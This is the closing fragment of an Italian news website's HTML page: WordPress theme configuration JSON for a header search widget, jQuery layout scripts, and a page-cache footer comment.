0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_single_tags","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-24 04:24:15 by W3 Total Cache
-->